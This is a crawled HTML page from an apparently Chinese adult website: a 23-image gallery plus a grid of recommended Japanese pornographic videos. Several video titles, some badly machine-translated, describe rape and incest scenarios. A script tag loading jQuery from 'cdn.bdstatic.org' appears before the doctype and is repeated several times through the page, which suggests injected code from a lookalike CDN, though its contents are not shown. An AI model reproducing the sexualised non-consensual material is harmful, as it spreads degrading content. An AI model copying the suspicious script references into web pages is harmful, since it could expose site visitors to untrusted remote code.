

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/artdetail-6429.html
body_size: 8964
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>你在哪里 [23P][連 登 成人 台] -美图- K55</title>
		<meta name="keywords" content="你在哪里 [23P][連 登 成人 台]最新美图,推荐美图" />
		<meta name="description" content="你在哪里 [23P][連 登 成人 台]最新美图,推荐美图" /> 
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"2","aid":"24","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
		<link rel="stylesheet" type="text/css" href="/MDassets/css/viewer.min.css">
		<script type='text/javascript' src='/MDassets/js/viewer.min.js'></script>
	</head>
	<body>
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class=""
							href="/"> 视频</a>
					</li>
										<li>
						<a class="active" href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/arttype/2.html">
				<h2 class="h3-md">成人图片</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/11.html">亚洲色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/12.html">欧美色图</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/13.html">漫画同人</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/14.html">少女映画</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/arttype/15.html">综合色图</a>
			</div>
					</div>
			</div>
</nav>
 
		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h2 class="h3-md mb-1">你在哪里 [23P][連 登 成人 台]</h2>
								
								    <svg class="mr-2" height="16" width="16">
										<use xlink:href="#icon-eye"></use>
									</svg>
									<span class="mac_hits hits" data-mid="2" data-id="6429" data-type="hits">
									</span>
									
									<button data-id="6429" data-mid="2" data-type="up" class="btn btn-action fav mr-2 digg_link">
										<svg class="mr-2" height="18" width="16">
											<use xlink:href="#icon-heart"></use>
										</svg>
										<span class="count digg_num">0</span>
									</button>
									
									
							</div>
						</div>
					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div class="row gutter-20">
							<div class="photo_box">
								<a>
									<div class="example  col-md-12 col-xs-12" id="image_show">
										<p><img src="https://image.91tulu.com/uploads/11/16/55//0.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//1.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//10.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//11.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//12.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//13.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//14.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//15.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//16.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//17.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//18.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//19.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//2.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//20.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//21.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//22.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//3.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//4.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//5.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//6.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//7.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//8.webp" alt="你在哪里-[23P]23P" /></p><p><img src="https://image.91tulu.com/uploads/11/16/55//9.webp" alt="你在哪里-[23P]23P" /></p>									</div>
								</a>
							</div>

						</div>
												<div class="item_prev_next">
														<div class="item_left">
								<a href="/artdetail-6430.html" target="_self">上一篇
									<风骚白领阿朱黑丝制服惨遭锁链调教 [60P][龍卷 成人]</a>
							</div>
														<div class="item_right">
								<a href="/artdetail-6428.html" target="_self">下一篇>[三刀刀miido] Black Panties [21P][乳交 fc2]</a>
							</div>
													</div>
					</section>
					<hr>
					<br>
					
					
						<!--视频推荐模块-->
					<section class="pb-3 pb-e-lg-40">
    					<div class="title-with-more">
    						<div class="title-box">
    							<h6 class="sub-title inactive-color">jav推荐</h6>
    							<h2 class="h3-md">相关主题影片</h2>
    						</div>
    					</div>
    					<div class="row gutter-20">
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2905-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/307958_3xplanet_Uncen-leaked_MIAA-652.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">01:59:17</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2905)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2905-1-1.html">(Uncen-leaked) MIAA-652 家族でワタシだけが巨乳で…父親に母の浮気で出来た子供と思い込まれて来る日も来る日も嫉妬中出しで犯●れ続けてます。 水原みその - (未公开) MIAA-652 我是家里唯一一个有大奶子的人......我父亲认为我是母亲不忠的孩子，我日复一日地被嫉妒的Nakadashi强奸。 水原美佐</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1546    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>55    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2906-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/304213_3xplanet_SILKC-248.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">00:26:01</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2906)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2906-1-1.html">SILKC-248朝活。-橘聖人- - SILKC-248朝活。-橘聖人-</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1438    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>102    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2908-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/307078_3xplanet_KIBD-292.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">03:56:01</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2908)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2908-1-1.html">KIBD-292 ギャルのガンガン腰振り騎乗位って超エッロBEST - KIBD-292高尔的摇枪牛仔姿势是超级色情的BEST</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1456    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>115    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2909-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/302499_3xplanet_NANX-248.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">03:59:07</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2909)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2909-1-1.html">NANX-248 街で見つけた、人妻さんをホメてホメてその気にさせて「旦那さんには絶対に言えない」中出しセックスをさせる！！（2） - NANX-248 我在街上发现了这个已婚妇女，我将通过赞美她和给她 \\"我不能告诉我丈夫这件事 \\"的Nakadashi性爱来使她感觉到!(2)</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1499    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>51    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2911-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/301223_3xplanet_BLK-582.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:49:56</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2911)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2911-1-1.html">BLK-582 ひろギャル！！ ギャルAV監督がアラサーギャル素人をAVデビューさせちゃいました！！ - BLK-582 Hiro Gal! 高尔影音导演为阿拉斯加的一位业余爱好者做了一次影音首秀!</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1473    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>78    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2912-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/292822_3xplanet_Chinese-sub_SSIS-330.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:00:15</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2912)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2912-1-1.html">(Chinese-sub) SSIS-330 こんな爆乳に挟まれたい…男はそのパイズリに我慢できない。チ●ポをトロットロにするおっぱいビッチ 鷲尾めい - (Chines-sub) SSIS-330 我想被夹在这么大的奶子中间......男人无法抗拒这些奶子。穿梭在她的鸡巴上的山雀母狗 美和尚</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1445    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>117    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2915-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/302432_3xplanet_CEFD-010.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">02:39:35</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2915)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2915-1-1.html">CEFD-010 復刻版 ディープキスに堕ちた有閑夫人 使用人に屈辱の顔射1発連続生中出し4連発 風間ゆみ - CEFD-010转载版--陷入深吻的玉观音夫人--仆人受辱的脸部镜头1次连续生中桥4次连续镜头--风间由美。</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1485    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>84    		</p>
    	</div>
    </div>
</div>
    						    						<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2916-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2023-01/301735_3xplanet_BINI-326.jpg" data-preview="">
    			<div class="absolute-bottom-right">
    				<span class="label">00:50:06</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2916)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2916-1-1.html">BINI-326 りり 2 (高瀬りな) - BINI-326里里2 (高濑里奈)</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>1506    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>118    		</p>
    	</div>
    </div>
</div>
    						    					</div>
    				</section>
					
					
					
					
					
					
				</div>
			</div>
		</div>
	
		<script>
			window.addEventListener('DOMContentLoaded', function() {
				var galley = document.getElementById('image_show');
				var viewer = new Viewer(galley, {
					url: 'data-original',
					toolbar: {
						zoomIn: 1,
						zoomOut: 1,
						oneToOne: true,
						reset: 1,
						prev: function() {
							viewer.prev(true);
						},
						play: {
							show: 1,
							size: 'large',
						},
						next: function() {
							viewer.next(true);
						},
						rotateLeft: 1,
						rotateRight: 1,
						flipHorizontal: 1,
						flipVertical: 1,
					},
				});
				const gallery = new Viewer(document.getElementById('image_show'));
			});
		</script>
		<div class="h5 text-center">
	<span class="badge text-danger">//</span><a target="_blank" href="https://w55.tv">地址发布</a>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

</div>
		<footer id="site-footer" class="site-footer py-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 order-2 order-lg-1">
						<img src="/MDassets/images/logo.png" class="mb-4" height="28">
						<div>
							<a href="//instagram.com" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-ig"></use>
								</svg>
							</a>
							<a href="#" target="_blank">
								<svg height="18" width="18">
									<use xlink:href="#icon-fb"></use>
								</svg>
							</a>
							<p class="pt-2 m-0">Copyright © 2022 All rights reserved</p>
								<div style="display: none;"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BD1KM7DTJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BD1KM7DTJE');
</script></div>
						</div>
					</div>
					<div class="col-lg-4 order-1">
							<div class="row">
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">关于</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">投放广告</a>
											</li>
											<li>
												<a href="#">联系我们</a>
											</li>
											<li>
												<a href="#">备用网址</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="col-6">
									<div class="widget">
										<h5 class="widget-title">政策</h5>
										<ul class="list-inline vertical-list">
											<li>
												<a href="#">18 U.S.C. 2257</a>
											</li>
											<li>
												<a href="#">使用条款</a>
											</li>
											<li>
												<a href="#">滥用报告</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
				</div>
			</div>
		</footer>

		<div class="site-preloader">
			<div class="preloader-center">
				<span class="shadow"></span>
				<svg height="30" width="30">
					<use xlink:href="#icon-brand-play"></use>
				</svg>
			</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
			<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="3" y1="12" x2="21" y2="12"></line>
				<line x1="3" y1="6" x2="21" y2="6"></line>
				<line x1="3" y1="18" x2="21" y2="18"></line>
			</symbol>
			<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="11" cy="11" r="8"></circle>
				<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
			</symbol>
			<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
				<circle cx="12" cy="12" r="3"></circle>
				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
